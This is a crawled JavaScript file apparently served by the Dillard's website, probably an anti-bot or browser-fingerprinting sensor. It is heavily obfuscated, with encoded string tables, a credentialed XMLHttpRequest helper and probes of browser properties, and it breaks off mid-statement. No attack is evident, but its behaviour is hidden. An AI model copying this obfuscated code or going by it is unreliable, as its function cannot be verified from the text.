

--- FILE ---
content_type: application/javascript
request_url: https://www.dillards.com/ck5_FUX4DOCTf/b7/4oNUdNdfc_-I/zONYpD7NOYbYfXaua3/NkFUfA/djV7SzYT/XVoB
body_size: 164686
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){Ux();KjC();zFC();var bh=function(){return Pt.apply(this,[j9,arguments]);};var cV=function(zm){return ~zm;};var LT=function(){KX=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var WX=function(BX,bR){return BX%bR;};var tq=function(sP,Hg){return sP!==Hg;};var zh=function(sq){return E["unescape"](E["encodeURIComponent"](sq));};var Ub=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var XT=function(mR,xT){var dX=E["Math"]["round"](E["Math"]["random"]()*(xT-mR)+mR);return dX;};var Gf=function(){return [",T\n3PxG{\t V,\x07","A","\x40\tPQ","\\1P6\v\"\t[","\rSK\x07G7\b\t()E=\r","4Z,V=(\fZ","1P*6\x404\vU19UU\b1","K1a1^\r","\rK","\rM1","8`!G1\t8J7T(\b",";L","~)P\b\f\x3fKP9\v\x00","\'2\f","*^","\f^\x07","\f\bK","3\\;1\r^","$_\f\t%V$F3","F0","Y\x07)|<",")Z9\x00","2\x3fe=\x07/\bQ&A1","7","WQ7j<\rE","0W+\x07Z","\x00X\t6y=","\t[","O","P\r,G5:\rS!!G=\f","M","\rS(,R0\v","\nP9v\b$P V,","\b[\b1","V","Z\x071]\b\x00\vQ-\n+\\(\n\rV","\r","KGQZ","\'\t G9\v","9\f\x00Q","\x07,V=","$\rZee4\n\tb","\t\t^\x07 Q\b\x00\vQ","\n5E4\rVj_9\tM\t1",",F(z\b E,","","9\b\x07\r","F0\x07\t~$L\n\nM","V0\x07.O8,R6","\vK4(P\"\t(Y A","!P4\v!\b[","!",">\n\x001Z,Z63","M1t<\x07\tL",""," [","l\'Z4","3","*[3\fZ","k p*\r","\bJ(Z.","j\x07\rH\"], *Q+R\x07 ","PF-","X]KQGhtRD","r9","1Z\r\t| ","1]*","\fZ","+\nQ!f,\x07","V,\r\f","[\r","\\\x3f\n!Z\t\rQ\nr(6+R\r)j\v\bS",":\r\r\f","K","","9","\x00Z)$A,\x07","U","#E","F,\f",",F\f\r\x00Z","R=\v<R"," D-*Z$~=&KV;","6A9\r8","8/*X9>N6A","\\;,M=\'\rV",",*Z\x3fL\"^-\b\x00\vJV","1j=","*X","\v\x3fM\t\"a9","S1P*<\tK","]\n3P","L","3T4\n Q\x07-","V1{9","/L(p.","Q3","\b\bZ","-^\nee4\nAQ\x40YeS7\rU\"7~0\"ew*M","1a1K",";k\t s7\r\r","\f","Z\f/ E,","-Z6","9\f\f","\tJ\x07","!(Y\"7A0","V\b)\x40<","]\t(P,\r&o)#Y1","\bM6"," F(k1","\x07F#!P","^\b Y=\rP\"+V4\n\tX\'$C1\v\f","]$","7M\t$A=+\x07Q","-","18","5&#)","\x3f.P G","\n\v","Z\x00 G","ih\"","B","\\\f [,(\bW","\bK<E=","=\x07\\*\'V37\rK$A\f\tK5","E4\n\bM\r= G+",";^.GV/c=","1P4","\n3\\\x3f","2P.","$3\\;:Z$A1)Z","V\nS","%Q7p.","^A9\v","^","\r\rM","Q2","\vQ","\n<z>=W","+\bM$\n1T","\f W","\\D\'E<A","F\x401T,\t\tK\x40,A0\x00G\\&]x\x07LV\n)Y!","\b",".Q\x07","\tz [+","&]9\r6Z","\bQ0V0\f\rK","","\bL\x07$L\t","3\fZ","S","2Kiw#Z",".p",",Y","","*E","\bQ\"\x40*\x00","\x07\tO6P","Q\'P*<\tK","(E4\bQ","Y7y7","$Y-","\f\n6A\t",";r 3#$j3","C","GK(P,\b","&Q; \b\bn$F6[QO\by5\x008~$L","3\\+\vVA9\v","8R0Ai>I"," [b","Z,","8`\f\n6Ao(E,","J\t\x07!e7\f(K","1NO","-O\fT!:\x07\bM","-P9","J\r<","Gd\n1\\.U\b[6eH","!Z9+\bK\x07 c9",",k\t \b\x00\vJV","*X\n\n^*[P\f\x07 G","c","A\"","Q1\f\r\\\b.3P6\v","N2Ix6D&:eLd]\'iCb","]","38H\t!G1\t8J7T(\b","l\b\n7P<>\x07F\"#S=\r","!P.\t*Z\r7L","V)\\,Q\x07","R$W4","d>4$l$2t5E-P~!)\fEh>B-&~:F>3\tn#tL;RTX#F>>g:\x07O_.K!2t\'#=g*)\x07\n/W}W*s;L7g1s7=4-/L!*D:M+n\"\nd=B-&yX\x07F9\'$&y)t\f4-5NY)\x40.7\r&n!)z\'4-&~!*so>4/6k9\'th>4-$F5F>\x3f~*+d4\'.~!!Bo>4%xY\x3f!}K!-*w>0TSu*d>4%TL!*M\t\b-#n!*`m,#~!|\b45P~!(O334(\f~!)s74/=E\v\'h>B-&|3Z\x00y4<-&Q:\"rt8+1J:XZ.2&~*\'So4-&~!>f74/4\'~>4=vW*~MT.r=/W~7\f\x00t%E\bX!(O3*\'\'.~!&\x00\b4T\bX!(4\vW~!*G6.6&~*\nSGA&~!:t2-&~*d+>1=&~#1pf<0-&RTB\f4--E4*6to>4.6n*rt<,]\"s!)/F>\x3f\\~*rt=.~!\b4\"&~!!-Y&B-&|X&y=&~*YB+>2#~!\x00|L\b45P~!(!34.\rL!*[\v>- p*^486&fW*v\vL4 &t)*^M\"\v\"~! \ft;_$H$wa8^)T/<XM0h\'rhL_%G\bM<\'/_2g\b^[7\v&|\x00&y4<-&j\'~>7\x00))\x40N.&~\'\fn4\'.~!\vo>4*\r\x07\r\v4*\b}!*\\>/_hU\x00\'>\f4-5V<G.=&~!r*5E,:Q4<-%S.[&X4\n/]\b}!*\\>\x3f2eP**R8 _5F<p[0-&fK;/>4\x07^F#\\>\x3f<OP**R<,\x071^!:w74/\f!\'~>4H:\\>\x3f6)t4--Q3*6to>4-\tn#tM\'G~\"3\vB:8\\+n\"\nd=\v&|3>y<$-\bX!(34&W~W*vO, &t)*[7B-&x,\x40L\'+n\'t\'\'PT!*tJ\x3f#n!*L,\v&|3>$\\>\x3f45VP*+d4--s$2t77]\r\x07s7>4-\"\x07$:tK&~%*R</\\V!*[\v0-%R\x07\'X<O/W}\fvO/+n\'$td>4-+$:tL\x3f\bX!(`94--g2ut6.6&~*\'&z/>7$%Y\"A9-&~%Sd>4X[!!uq74/1:/A\r>4-&{5<\\>\x3f45M)(d>4Wq!*\r<5P~!(q34.\rL!*A\n.- p*Y\nL6&fW*v:7 &}\nt\v~\'$2t\rX$H!2rt<\'(>s!)/F>\x3fH*z/>4\x07-H#lo>4/0Q)\'w2\f4--h-\f6t0-&TQ&B&B-&|#\fy0-&t)*^/M6#L!*\v^9\'\b&t)*r\n\t,_1K:<po>4\">\f*\x07m\n\';S<\x40<<E-0X%*T>4Vy#Q%E<\tn7M\v/Z.~!\x07\b6&~2%m\nB-&|5..A5E-\bX!.bO#~!Y\vC;E-0X%*T>4\v#Q<-&RB46Wt94E74)3h&[$z/>7-WC:,E-0X%*w\v4\'.~\".t]<8&~6\'ra\tW~7\f\x00t&^&~*& t+>=\n[! \ft:Dx\nt\n4-,:\x07T.4.\tn+h<=$V!*{\'\'P~!/&raL9=%^!:v2I<-&S2Xth>=[! \ft77Q.\x07bmO\"\v\"~!\ft\'_$H#on4--L)\\>\x3f~*d>78V!*`<\bE-&~6\x07~>4VyW*`M#\\5h\x07\'b\n$)|=]O\x40h5o\f)4-&~\"8wQ;-&~)\r4T>4\x076\r#{>4*\t)*X K1=&~\"\nl74/j8tm=#*5l3>c:#\n3TY.fh=\"2~!*s;%E!\thK*R<,_s!*ut>\"T\bX!(}14--N}{>4*VG\tt\v\'\t~\"Y];M#:2T\vo\f)4-&~\"\n<QI<-&T*B4-!}:\\>/8w*\'X<4=&}\fv;O\f\b&t)*\x07YO\vJ:Z*w>2&~*\bEh>\v&x5XL9(\x400X%*ls/\v&|7\fy4<-&S+d4--V2=*w>2&~*X&|s4--\f*6t74/\f#~>4!{7\f\x00t<-&S9B7.~!\x07Lo>4+x6\n9=/U*t>$2J*a4--h-n\\>\x3f;*X*th>4-=h:F>\x3f*H*+d94--yDr^>4-$z:8z/>4F#lo>4/0j\x07\'w2\f4--f3*6t0-&S:B&B-&|#\fy=&~*#\vR+>\v&|6\\>\x3f*FP)*R<_.s! \ft\bX!(\f4-=L:<p[<8&^)*^LW}W*~MT.r=/W~7\f\x00t4<-&S\f\"B4--Mut6.\b&t)*})S3<p0-&N)*Y46\r.~!\x00\x0774/0j\bD\r~>4\x00v#\\>\x3f\t)*Y463\'.~!1L6.6\b$OP**R6+!FY:\'\r&n!(+d*\v&|7>-)<-&S:B4--r \ft\x3f^)*Y46Z.~!1L6.6\b$OP**R6+!FY:\'\r&n!(+d;*\'\'.~!L\b6&~*\'&z/>7S!9<E.\bX!(!}4--h\ft%!t\r~>7)VW,/F>;>Q-s7=4-!F\fv\n, &t)*^,\b\v&|2$Q5E\'\tn#t0\b,4-E:>)\x40<9.&~+~>7)VW,/F>;>Q-s7=4-\"K!\n\ft^\r\t)*^/M6&\x07\fv\n\'&XP*t9.B-&~\fv\f* &t)*Xl\v&xY)\x408L_P~!.XiW}W*};L\'Q2>&Lh=YW~\fr\rL\'hUR>4\r.~!>Q4<-%S.[&X4\n/]\b}!*e74/w)\'h>B-&|4#\fy4<-&Rrt8+1J:XZ.2&~*&&Co4-&~#\x3f5f0-&R)YB4--s$2t\r\x00R[$vh=\v&|4#Q4<-&Rrt8,^W\x00.7\r&n!)+d6W~\f|;83\r6!\'[\n4=&|\ft<^$H#t3\'.~!\f\x07.2&~*%|s4--q4*6t\b4<-&T6R14-&v]\ft^\bX!(`!/\v&|#\"y;\"&~!!\'D>7OC<T-$hU!X4,45I\tc>4-&\nPSqs\f4--r\f6to>4.=^)*[\nK6&\x07T$\x00>4&k\v*t4\b:=&~!1\'4<-&Q2_z\'4-6~!*]o>4/5R\'z\rB",",3Z","9\t\vZ(P,\x07","\x3f4K+R\f","+\x404","_+\r^","K5e*\r!M\x00G*\x07","!\\+","\r0F=\t",".\n3\\\x3f",":L","K(F","\t\r7X\v","M7","\tQ\b1","LP[w","S\t\b.","(\t>","Q7","5B","~\f\n7X+","38L\x07 [1\n3Q$E(",""," A","S","M","Z\x07",",VZ*5Z\x076A*\bQ",">2","\nZ45P+",",0\x00R1","\x00Z$2[\b\rMP+\x07K",",F\t^7s-P","","U","\"E-)P","\t","R\t","4B=IF;\r`+V","V G,-\v^(P6\v!\tK","7X9","6X",",FxG^\x40$Y1U\t\tJ\rK3T4\nL\bY\x40<E=_%\tR\t6\\7;\r\nZ","^","6P*>\t\tK$\n1T","K\\+","*V-r ","M ","\vJ","#S","\vZ\f[,\x07S","T;",")A9\'","z\v+","8694\x07P","V7#Z-","M1\\5","\vK!1G1\x00","R","\n^","&\x405\"S [,","1T;0Q","+","+$\x07$/","\bT \n\n)Yx\f\rT\x40,O=_Z Q","$E(\f*Q","\n\\","(Z.<R","~\"(p8=%-t,&\vz\b.\'\x3f3j6<lZ\f-\\2\tP7F,\nF[t\x07kK\x40ZP\x07YDn","C*G1K\t+xM1","$[<\f","\x3f\x00^1Z*G","\t"];};var Zt=function(OI){return E["Math"]["floor"](E["Math"]["random"]()*OI["length"]);};var TO=function(){return Bc.apply(this,[PC,arguments]);};var Dj,jL,Vj,Sw,P2,xH,kL,vp,H6,Iw,GE;var Wp,OC,pE,z3,A5,Wz,Qq,Et,lH,s2,tL,hb,tw,Oz,KR,sz,HV,hz,ck,G9,EI,Qh,pj,st,v9,vg,Pg,vz,JI,TP,zQ,Cm,Tg,xC,vk,wj,Cw,tb,CC,BH,Ig,HX,Bm,wF,jc,Wb,Zm,ZV,NH,Sq,K3,Cc,Tk,Xj,R5,P,lm,nm,Mh,tP,Qx,KI,IR,wm,qL,bX,TF,FR,KV,Jh,XI,m5,mP,JP,Qt,jC,WP,Xf,K2,DP,lf,vt,tf,JF,G5,GF,jf,w3,OF,Ec,Lq,Qd,jE,MV,Xh,YR,H,XR,nx,Ep,sp,pq,nj,bF,zq,kw,Nh,LX,Ct,zt,cb,mF,JV,gm,tj,s3,Iz,gE,Zp,Pr,AV,Tr,Up,HL,R,Br,U6,DE,lC,hx,UI,Bq,If,bx,pp,A3,RO,QV,Wr,xL,JX,A9,I6,S6,Jg,Kk,fI,w5,jX,H3,Od,AO,Zh,qH,Qp,Q2,qf,JL,OH,Aq,hF,qG,Sh,SL,l6,QC,K5,XO,p2,Gj,t3,sr,zj,FH,xt,lQ,fh,IE,lL,wP,SG,jH,nw,Mw,bq,Pf,Jf,Ut,vx,RP,UF,gd,DO,FQ,bk,rF,dF,Vf,tE,SO,Wc,Vg,nt,CH,Bk,Wt,AX,cX,mt,mX,TQ,Pj,pP,jm,XG,Ar,B9,cF,wt,qd,gV,IO,mQ,vq,I2,EF,Nt,Hh,P9,xh,Om,z9,b5,OR,cf,Z6,lb,Vm,CV,rf,IP,np,Of,bO,qg,Bh,sj,rc,Ib,qw,Uf,j9,m2,Hd,W3,q,LQ,C2,Mb,hh,pf,d6,QO,mI,Jx,Yq,E5,kG,C5,hL,Ac,XP,jp,Mc,pL,rR,Ud,jg,KP,UT,PO,Sf,S3,T2,qq,DF,AQ,Q6,cx,zP,Zg,Ik,TR,CQ,rm,lI,Qw,Pq,Eb,rT,CX,s5,cm,Dz,rj,qI,Tp,qt,Vh,KO,Iq,Dx,UL,xm,Cz,bg,Dc,LR,OV,sh,bm,n6,mr,zI,M2,QX,Ot,YF,hk,Gh,Gx,QP,B6,Gk,Rw,zE,cP,T9,CP,hV,w2,Jp,pG,vV,Ej,t6,N5,pw,HR,Jc,PP,zc,S5,IL,FV,JG,bI,gc,EC,P3,hX,n5,Cp,ZQ,UH,G3,NR,Jm,VP,Xt,gq,xP,MX,vj,cG,sQ,dq,rP,UV,F5,Qf,pT,GP,tm,LO,HQ,AC,G2,jd,TX,BV,mf,Qg,bP,Fp,Yk,sE,E9,Nk,Yh,nf,IV,b3,db,jr,H5,dI,zd,XL,rt,UP,D2,At,AP,xR,fF,Rq,kz,zk,CT,BI,mm,fV,Dh,Gr,Jb,Eq,O9,gI,Pd,OL,jq,xk,zT,L5,Z2,qh,s6,xO,jR,wd,w6,Z5,xd,QH,c2,tk,mj,QT,x5,Kj,qz,B3,EH,bf,fH,tp,Rr,Nc,Pc,Xk,EE,vO,mk,AT,mb,Ab,Vb,dR,zz,Uj,WH,YL,QI,lT,xg,nE,Ak,Eg,Jz,IQ,km,WO,qk,Pw,cq,dj,Oj,Dw,ff,St,Cq,Cd,Bx,Z3,vC,LV,PV,HP,zG,Bz,VQ,N6,fz,jt,J3,nL,R3,mL,Xb,N2,jV,Pk,Td,E6,q5,TT,Am,fO,jh,K6,sO,wk,JR,Lt,pX,Yb,fG,m3,PC,EO,ZP,Rd,p9,VT,zR,hf,ZH,Ok,Fg,FI,j5,RR,Ip,VV,I5,fw,VR,GR,dk,p3,ER,Kf,fr,VX,Kh,sH,QE,NX,Yw,DV,gg,zb,SI,Og,q3,cr,cj,dd,rq,TH,Dt,Ed,rp,Id,qm,df,H2,Nb,ET,Cg,KL,JO,qX,cT,gx,SH,Uc,wL,Kr,lE,bT,Hq,Gp,RI,P6,fR,F2,Kc,Jt,Qj,kq,lp,Zf,kR,Xd,NF,f6,Gc,IT,Ih,wb,sb,x3,nV,Bg,wz,md,Q9,bt,lj,bz,Ph,WI,tI,MT,pk,UR,kO,I3,m6,tX,mO,GI,fj,BT,Wx,kX,vX,sF,fb,Zj,nb,c9,YT,tH,Rf,NL,Aj,vb,nh,mT,YP,RX,C9,TV,lc,bC,XV,WV,Zc,Vc,qR,HO,Im,DT,HT,Jd,hw,wg,Bj,sg,VO,lh,Nx,CO,dx,NI,fC,lg,Cb,c3,Fd,Yg,ZT,Fc,LP,h9,Y3,EP,O5,vQ,Tb,Zb,II,rV,Fh,C3,X3,T5,UC,YV,YI,SR,xb,g3,F6,Fw,ZX,Th,WQ,gX,xq,Sm,Rc,lG,v5,d5,sm,gf,Vq,Nf,Ij,pH,Eh,Fr,pF,Nd,l2,X6,CL,YQ,MR,Tz,Mg,SX,nc,x9,RC,Af,BP,D3,Sd,LI,hT,Vw,xX,Rh,I9,mq,mg,ph,wf,dL,nr,OX,hP,pg,ZR,EV,gb,Vd,WL,F9,AR,Wf,fL,VF,wR,Yt,Gt,DL,cH,wh,C6,Hb,Wh,QR,kg,Xm,Tq,dC,GT,Nr,Km,cR,mx,rg,pb,tR,v3,J9,gw,Lw,Gd,Tf,CG,vc,Wg,tT,wq,Kg,OQ,YO,UX,L2,Rp,NV,nR,bc,X5,kT,kP,wc,qb,Pb,kh,t5,hG,sX,Tm,vw,Oq,U2,GX,Vk,fT,cc,Lg,ZE,U9,ZF,YG,rO,mz,lR,Sg,VG,Sp,zX,gL,dr,mV,s9,Sk,pr,Ft,qT,rL,Fb,RV,DI,Hm,SC,L,nP,Cr,PX,pt,FO,gT,Uq,GV,bb,Bw,f3,Mj,dO,Ag,ZO,It,Ld,bd,Yf,jk,vr,k3,RQ,M9,Wq,gz,cC,ct,IC,qP,Bf,vT,GO,GG,CI,Ng,T,tO,X9,nO,HH,M5,OG,MG,Gg,nH,Uk,lP,HC,bV,ST,sR,gO,lk,rw,xV,Gq,Pz,QF,Sc,O2,kF,Mf,lV,Hc,Wk,r5,kI,pO,kf,pV,nI,B,kt,E3,WG,gP,cO,xI,cz,CR,Qz,Db;var Rg=function(){return [];};var Jq=function(Yc){return +Yc;};var Pm=function(hq,gt){return hq>=gt;};var mh=function(Ff){try{if(Ff!=null&&!E["isNaN"](Ff)){var F3=E["parseFloat"](Ff);if(!E["isNaN"](F3)){return F3["toFixed"](2);}}}catch(dP){}return -1;};var Nm=function(hR,fm){return hR/fm;};var Vt=function(Hf,n3){return Hf[Xc[P5]](n3);};var wI=function(){return Pt.apply(this,[Ik,arguments]);};var dT=function(FP,Lm){return FP>>Lm;};var ft=function(BR,DR){return BR-DR;};var lO=function(){if(E["Date"]["now"]&&typeof E["Date"]["now"]()==='number'){return E["Date"]["now"]();}else{return +new (E["Date"])();}};var Uh=function(kd,fg){return kd>>>fg|kd<<32-fg;};var E;var J5=function(Ch){return -Ch;};var OP=function(){var r3;if(typeof E["window"]["XMLHttpRequest"]!=='undefined'){r3=new (E["window"]["XMLHttpRequest"])();}else if(typeof E["window"]["XDomainRequest"]!=='undefined'){r3=new (E["window"]["XDomainRequest"])();r3["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof E["Function"])this["onreadystatechange"]();};}else{r3=new (E["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof r3["withCredentials"]!=='undefined'){r3["withCredentials"]=true;}return r3;};var Rm=function(V3,SV){return V3&SV;};var rd=function wO(Gb,Bt){'use strict';var NT=wO;switch(Gb){case CC:{var p5=Bt[Vj];var Dq;Um.push(Ug);return Dq=WE(zE,[wT()[jI(Fm)](NP,dc(ng),sI,dh),p5]),Um.pop(),Dq;}break;case Pk:{var Xg=Bt[Vj];var Em=Bt[H6];var Xq;var DX;var OT;var TI;Um.push(Kq);var g5=pR(typeof Oc()[Lb(wV)],B5('',[][[]]))?Oc()[Lb(Ah)](WR,j3,MI):Oc()[Lb(L3)](Pg,Ht,Kq);var zg=Xg[wT()[jI(vh)](Q5,jb,SP,kV)](g5);for(TI=nq;XX(TI,zg[rI()[Lc(nq)].call(null,hg,zV)]);TI++){Xq=WX(Rm(dT(Em,Kt),PT[fX]),zg[pR(typeof rI()[Lc(vh)],B5('',[][[]]))?rI()[Lc(ng)].apply(null,[M3,pI]):rI()[Lc(nq)].call(null,hg,zV)]);Em*=PT[zV];Em&=PT[Kt];Em+=PT[jP];Em&=PT[dV];DX=WX(Rm(dT(Em,Kt),PT[fX]),zg[rI()[Lc(nq)].apply(null,[hg,zV])]);Em*=PT[zV];Em&=PT[Kt];Em+=PT[jP];Em&=PT[dV];OT=zg[Xq];zg[Xq]=zg[DX];zg[DX]=OT;}var YE;return YE=zg[Q3()[RT(WT)](Y5,c5,Ym,dc({}),Ic)](g5),Um.pop(),YE;}break;case Pw:{Um.push(xc);try{var fd=Um.length;var hI=dc({});var nT;return nT=dc(dc(E[Oc()[Lb(Kt)](CI,hd,lq)][rI()[Lc(dg)](jh,NO)])),Um.pop(),nT;}catch(YX){Um.splice(ft(fd,ng),Infinity,xc);var HI;return Um.pop(),HI=dc(H6),HI;}Um.pop();}break;case s9:{Um.push(IX);var Rt;return Rt=VI()[Sb(wV)].call(null,FX,tg,T3,f5),Um.pop(),Rt;}break;case B6:{var OO=Bt[Vj];var ZI=Bt[H6];var wX=Bt[xH];Um.push(Lh);OO[ZI]=wX[rI()[Lc(AI)].apply(null,[z5,xf])];Um.pop();}break;case Dj:{Um.push(Kt);this[Oc()[Lb(Mt)].call(null,EX,Mt,qV)]=dc(nq);var l5=this[rI()[Lc(gh)](sT,jP)][nq][Oc()[Lb(Ug)](fq,Ob,U5)];if(pR(Oc()[Lb(rb)].call(null,Wm,rh,N3),l5[rI()[Lc(Ug)](sI,fP)]))throw l5[wT()[jI(lt)](Fq,vI,Y5,lX)];var PR;return PR=this[wT()[jI(sI)](Oh,dV,vR,Gm)],Um.pop(),PR;}break;case j9:{var FT=Bt[Vj];Um.push(Qm);var Mm=new (E[wT()[jI(vm)](V5,Kt,vR,l3)])();var nd=Mm[rI()[Lc(l3)](cI,D5)](FT);var JT=wT()[jI(rX)].apply(null,[Tt,N3,hd,Qb]);nd[wT()[jI(MO)](qc,zf,dc([]),kb)](function(Kb){Um.push(Tc);JT+=E[wT()[jI(wV)](qO,dc(ng),Ef,ht)][rI()[Lc(Dg)].apply(null,[pm,sf])](Kb);Um.pop();});var KE;return KE=E[wT()[jI(L3)](sm,xf,Dg,k5)](JT),Um.pop(),KE;}break;case L2:{var jO=Bt[Vj];Um.push(hm);try{var tV=Um.length;var UO=dc(dc(Vj));if(pR(jO[Oc()[Lb(gh)](gR,Qc,W5)][wT()[jI(cg)](U3,Dg,Lf,Ug)],undefined)){var Cf;return Cf=wT()[jI(KT)].call(null,tt,dc(dc(nq)),dc(dc(nq)),Zq),Um.pop(),Cf;}if(pR(jO[Oc()[Lb(gh)].apply(null,[gR,Fm,W5])][wT()[jI(cg)](U3,Qc,Dm,Ug)],dc(H6))){var Bb;return Bb=rI()[Lc(Kt)](sV,Mq),Um.pop(),Bb;}var Df;return Df=wT()[jI(Kt)](nX,dc(dc(nq)),MO,th),Um.pop(),Df;}catch(jT){Um.splice(ft(tV,ng),Infinity,hm);var Nq;return Nq=tq(typeof rI()[Lc(Rb)],B5('',[][[]]))?rI()[Lc(BO)](kq,vP):rI()[Lc(ng)](zO,vf),Um.pop(),Nq;}Um.pop();}break;case fL:{var hO;Um.push(O3);return hO=dc(dc(E[Oc()[Lb(Kt)](MP,dc(dc(ng)),lq)][wT()[jI(jb)](UA,Rb,WT,OZ)])),Um.pop(),hO;}break;case c2:{var A7=Bt[Vj];Um.push(DW);var LB=E[tq(typeof rI()[Lc(q0)],'undefined')?rI()[Lc(Qc)](cq,VB):rI()[Lc(ng)].apply(null,[sA,NO])](A7);var Y0=[];for(var AJ in LB)Y0[rI()[Lc(rX)](W3,I0)](AJ);Y0[tq(typeof Y1()[dA(tg)],B5([],[][[]]))?Y1()[dA(dV)](Y5,zV,sh,HB,JA):Y1()[dA(Kt)](wJ,r8,L7,L1,j3)]();var pA;return pA=function FJ(){Um.push(On);for(;Y0[tq(typeof rI()[Lc(rh)],B5([],[][[]]))?rI()[Lc(nq)](Jd,zV):rI()[Lc(ng)].call(null,JJ,QK)];){var W7=Y0[tq(typeof Bs()[hB(tg)],B5([],[][[]]))?Bs()[hB(Wd)].call(null,I1,vW,Qc,P5,SJ):Bs()[hB(zV)](rn,IK,sI,xM,N3)]();if(R1(W7,LB)){var m4;return FJ[pR(typeof rI()[Lc(hd)],B5('',[][[]]))?rI()[Lc(ng)](sf,Ls):rI()[Lc(AI)].call(null,lT,xf)]=W7,FJ[Oc()[Lb(Mt)](Ct,IK,qV)]=dc(ng),Um.pop(),m4=FJ,m4;}}FJ[Oc()[Lb(Mt)].call(null,Ct,lt,qV)]=dc(PT[c5]);var BB;return Um.pop(),BB=FJ,BB;},Um.pop(),pA;}break;case s6:{Um.push(MU);var r0;return r0=pR(typeof E[Oc()[Lb(Kt)].call(null,YD,q0,lq)][Oc()[Lb(SP)](rD,dc(dc({})),Ic)],wT()[jI(Qc)](TB,f5,Es,WR))||pR(typeof E[Oc()[Lb(Kt)](YD,sd,lq)][Oc()[Lb(l3)].apply(null,[N4,sI,Dg])],wT()[jI(Qc)].call(null,TB,dc(nq),Md,WR))||pR(typeof E[Oc()[Lb(Kt)].apply(null,[YD,zV,lq])][rI()[Lc(ht)].call(null,DZ,MJ)],wT()[jI(Qc)].apply(null,[TB,dc(dc(ng)),dc({}),WR])),Um.pop(),r0;}break;case Iw:{Um.push(nW);var WB;return WB=new (E[Q3()[RT(tg)](lK,c5,Mv,Dm,j3)])()[pR(typeof Oc()[Lb(js)],B5([],[][[]]))?Oc()[Lb(Ah)].apply(null,[VZ,q0,NS]):Oc()[Lb(Ef)].call(null,Ns,vh,xf)](),Um.pop(),WB;}break;case wj:{Um.push(WW);try{var tM=Um.length;var VK=dc(dc(Vj));var hn;return hn=dc(dc(E[Oc()[Lb(Kt)].apply(null,[f4,dc(dc([])),lq])][wT()[jI(GZ)](KI,IK,Fm,HM)])),Um.pop(),hn;}catch(QS){Um.splice(ft(tM,ng),Infinity,WW);var XZ;return Um.pop(),XZ=dc({}),XZ;}Um.pop();}break;case kL:{var zs=Bt[Vj];var AU=Bt[H6];var d8=Bt[xH];Um.push(O4);try{var EB=Um.length;var S7=dc(H6);var Q7;return Q7=WE(zE,[rI()[Lc(Ug)](pB,fP),Oc()[Lb(Qn)].apply(null,[p3,Mt,FB]),wT()[jI(lt)](TS,Ob,Fm,lX),zs.call(AU,d8)]),Um.pop(),Q7;}catch(TD){Um.splice(ft(EB,ng),Infinity,O4);var c7;return c7=WE(zE,[rI()[Lc(Ug)].apply(null,[pB,fP]),Oc()[Lb(rb)](xP,dc(nq),N3),wT()[jI(lt)].call(null,TS,IK,dc(ng),lX),TD]),Um.pop(),c7;}Um.pop();}break;case I2:{return this;}break;case z9:{var nA=Bt[Vj];Um.push(N3);if(tq(typeof nA,wT()[jI(IK)](KO,n1,G1,sI))){var fB;return fB=wT()[jI(rX)](lW,VA,vm,Qb),Um.pop(),fB;}var VJ;return VJ=nA[rI()[Lc(fK)].apply(null,[fT,IK])](new (E[rI()[Lc(WJ)].apply(null,[Ag,Pn])])(Oc()[Lb(sI)](lM,vh,hU),wT()[jI(N3)].call(null,gn,QD,WJ,H1)),VI()[Sb(Lf)](gs,ng,nD,hM))[tq(typeof 